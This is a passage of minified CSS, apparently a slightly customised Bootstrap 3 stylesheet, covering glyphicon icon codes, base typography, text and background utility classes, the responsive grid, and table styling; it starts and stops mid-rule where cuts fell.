Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.header-title-wrapper{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>t